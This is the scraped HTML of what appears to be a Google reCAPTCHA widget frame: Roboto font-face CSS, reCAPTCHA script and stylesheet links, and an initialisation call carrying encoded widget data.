@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="laIUHQ4Bk8uGK0ox8NWy4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="laIUHQ4Bk8uGK0ox8NWy4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="laIUHQ4Bk8uGK0ox8NWy4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wq/DgXLDnVbDoD/DmcK1CnPDpTzCqTTDuyFxwq14wqhowqDDmAwzwrjCsUdBw6vDtS3Ct1fClCPDkMKCw4wRw6bDssKHNzjCvnrDlQlaAkbDnMOBwrjCjcOUB8KNw5ApwobDiRk5w4HCtEBNfMKGw73ClsK6FMKRwrYuwozDm8OhWMKVwozCiC/Cl8OqP2ZOBCFtw47CljHCksK+wrNmw53ChMKHwr3Cp8K4w4MROi4ywrgWwrJVFhoEeMKsM1jCuy1JWsOhwowJw6Rwwr/CpwjCjsKGIFHDvMK3wqBow5gqHsO4wp/ChWZ9LcKSwrJLV1PCtAZ6w5HDpzPDgsK/GcKHAcKUB8OOw4s8wp3CtcOODMOOwoHCucOjSnUMwrI4wq3DocOPVcO5woVdwoXDlcKpwpE8VWLCgsKUd8ONBMOuZEZdw6V7UmMlwrrDqMKPwrhpecKMHMOaDsKRwqDDt07ClyJzw5PDjsOsw5/DviXCnmc8w4s2SGvCgzN6dcODw4hcw4DDicKObiomGMOEOMO8worDkMKNw4nCscO4ETDDgMOBZ8KJw7TDviPCnMKxD3Nuwp8cwrrDjcK8w68gN8KsZ1/DsMKlw4TCmlvDnMOCRsOPwrBRIzEyAQpMKzJUwoLDiMK8Z352w7HDrRoewpRLcsKxw4jCisK6w5XCvEkcYio1Xi9fMnpIw67DrCAUCcK6w58Vw7rDrBdgWcOqCcKLU8Kgwr/CkMOXfEtEXiHDo3klCMODG3PCvyAHwrjDo8ObVMK2w4DDlXXCtMK/wpNSwqJBW8KSw7TDn8Ovw7Bcw6rDh8KBwq3DujPCpDbCuG/Cn8KZw5zDlwfCh8OHwpXDjsKaGlQGw6RHw75fYcO8eRLDhcKYQDXDpsOPE3DClyjDtsKvCMOYTEQHwrfCpFo6w5YQwqEQwofCpjLDlMK9LsK/w4kZcCIfCcOPW8KlHEDCtHB6w5cEbFxXw6zCucK5WkDCrlDCucKAD3LDusOtZjdWA8KSw6nCkiRTw6nDkMKbw47CjlE1W8OYWw0TVgMZw7InfUZTacKWw59GHVx+XEbDscK9w7/CosKMw7t0Qjw+woDCrA7ChhXDo8OFwrw3NsORAXp4w6lAMMKpwrw+FsOrw4M+wr3DgVLCgsOWNsOmT8KXJsKMYcKTS8O8wqw+PTbDk3rDjQYSwpZIwrYnLV8qDMKLBsO1CcOAfsOydsOGwo/Cj0/[base64]/SEAvE1Utwqg+Cmh+A8KiHHkSLk/[base64]/IHLCt8O+w6QBZ8OtwoYsBWsLw6jDicOcwpTDmcK+PMKEw6wNdcKlwozDjAzCkcOfDMOAw5oww6jDlw4TWS7CvcKzLmRGM8OsBBBiECDDkF/DjcO1woPCsgQqFhUMGhfCusOoRsKASg0xwr9fGcOnw5tGMsOIIcK/wrByEmRlwqrDnsOfbBDDnMKBw49Uw6nDv8Kpw4DDrFrDnsONwo1eFMKSW1/ClcOOwp7DjQBdH8OOw5ZbwqnDrj0xw4/DosKlw6DDk8Kuwoc2w7/[base64]/w4d5V1rCscOawr1aAh/CpT9nwoPDnMKCDcOJwpEsIcKhwqzDk8Oiw5XDnjjCt8Kmw4h/fznDusK5UsKcPcKGayNZGjZoOxjCj8Kzw4nCijzDhMKjwp1tccOewr1tPcKOesOHGsO8Jn/DgzrDgMKjPFXDqMKVD2A3XMKKODZub8OOMwrDjMKVw7U8w73ChsKRwrsawo8OwqTDjEDDoGLCg8KvOMKBKx/[base64]/Dk2R1w5ETRWfCtFREDMOtw65Fw7XCtMOAdMOhACPDv3VfwrfCqcOZcmBCw57CiFhUw5PCuGLCtMONwqI8esOSwppfHMKxIBLCsCpKwpgTw5kZwpLCpAzDvsKLI33DizzDqzrDuBDDn0hSw61mVFLCmT/[base64]/DlAjChxpqYsOYfF/[base64]/ClcK4dsKfwpcpNy8hAF0QacO6wrpdZ8O6G8K/aQRlw4vDk8KKwogHQF/CshvCvcKJaxokZ8OtJzHCvSHCqFZ2Tzdpw7rCqsKBwr3DhHzDpsOJwrUvP8Kdw4jClgLCsMKSacK/[base64]/D8KyI1ZhHGDCssOFw6HCrhdoYk9HPsOvfio/w63ChDTDksOdw5vDosOZw63DiCXDpTktw4DCiQbDqUV9w6TCjsObJ8KWw5vDjMK2w4AMw5Rpw53CiEsKw4hFw69zY8KNwprDicKyKsKWwrLCixfCo8KNw47CgMO1WlfCt8KHw6kmw4dgw5t6w4EBw5DDpErCv8Kiw6zDgcKvw6LDpcOfw7Fhw7/DohvDukg6wrjDrRbCosOGXgFbCTDDmkTDoFhTHCd5w6XDhcKWwr/[base64]/CvcOpw5XCkmjChyYYwqDClcKHwoUhwrwtw6zCj8Ohw4k2XMK1AsO1RMKww7jDuHwBTG0Aw7DDvhgtwpLCkcOXw4diEcKlw5VPw4fCq8KFwoNqwoImLyR3bMKVw7VrwqdnXnnDsMKeJhY/w7MeGEnCjsOfw79KY8KKw6LDv0MCwrlxw4LCo0vDlkFtw5HDiRs5JUd2GlNvUcKFwq0Cwp0qW8OfwoQXwqtXUSjCmsKAw7pJw497D8Krw5zDnTI/wrrDuXvCnShQOEgzw4smfcKLEcKWw5szw7ELD8KRw47Ct3/CqmLCqMORw6LCtsO8bC7DizTCpQxvwrVCw6BuMBYPwqrDvMKPBGlpOMOFw5pzEFMawodZPQrCrhx5RcOZwocDwpB3CsOofsKdUD0Dwo3CrVxXFxAeXMOhwrsGf8KIw6bCt2I4w6XCrsO/w5dBw6h/wpLChsKUwqXCiMKWBk7Dk8Kswqd8wqBHwpB3woAyQcKoNsOqw6JKwpIaHh7DnVLCmMK7FcO1NhdbwpQsZsOccB3Cvm8+SsOUD8KTecK3R8ONw4TDisOlw6jCs8KlJcKPcMOKw4/Cmms8wrjCgm3DqMK2S3LCjE01bMO/X8Kawo7ChCsSSsKFB8O2w4tHacO+dhxwfzLCtls5woDDicO9w5lYwphCCQFFW2LCumXCpcKIw48NBU9VwrDCuBvDt2IdWy0WLsOBwrlFUCF8H8Kdw4vDjsOkfcKew5NCAEs/B8Oew7sLPMOiw4bDrMOOW8OKNgAjwpjDgG3ClcOjJifChMO/[base64]/[base64]/DpkXDgjvDnUV1P3VWcMKTwr7DjMKhRH/[base64]/Dl8OvXQHCoMO1cEtLw6NUacKtwrAqw55/WGsWw4fDkT3DsSDDtcOYMsOcDmLDkGpAWsKlwr/Dj8OHwqvDmy1CJl3Dv27CnMO1w4nDkSvCtjXCuMKMWR3DsW3DikXDhDDDk1jCv8KtwpgjQ8KHUXPCvnFUHh/Cv8KGwosqw60rJ8OYwqJhwpDCk8ORw5UjwpzDjMKGw7LCmDrDgkQkw7jDm3LCjgABFl1ja2kzwp1/YcOhwrFuw6pEwqfDtxPDrVRiOgVYwonCgsObKS82wqTDmMOww7HCn8OmfDrCi8OFFUXCji7DtGDDmMOYwq3CriN8wp8Hci4LAsKdIHrDhQQmQHHDo8KTwojCjsKzfDjDmsOSw4QtL8Kiw4jDuMO6w4vCgsKbW8O6wp8Kw6M/wrvDi8K2wp/Dp8KLw7PDmMK0wo3CuW84DxDCrcOMWcKwNGY0wr9WwqXDh8KRw7jDjW/Cl8KNw57ChA1QcxAXFlrDom/ChMOowp5Rwo4yHcKLwozCv8ODw6MAw4BZw6Y0w7Rnw6ZEE8O8IMKHFsOPX8K+w4QyHsOqT8OVwoXDpS/CksOLI1rCtMOyw7ttwodtdUsPVQfDmThUwo/CkcKRY00/w5TCuynCtHoKacKAXQVfPSBaG8Kkfg1GE8OGMsO/R0XDjcO9QmXDsMKTw4RMYUfDocO/woXDpRfDtz7DsXdTw4rCg8KqK8KZUsKje3PDk8OQecO6wobCtgjCux9MwqDDtMK8wp/CmXHDoS/[base64]/wo3Co8KodsKRwonCvMO0Cw9PY2VnAsO3dlDDqcOQK1HCnWgiQcKGwrPDrsKFw6BUfcKQDMKBwpMpw7ImfSnCpMOqw6PCs8KzcRU/[base64]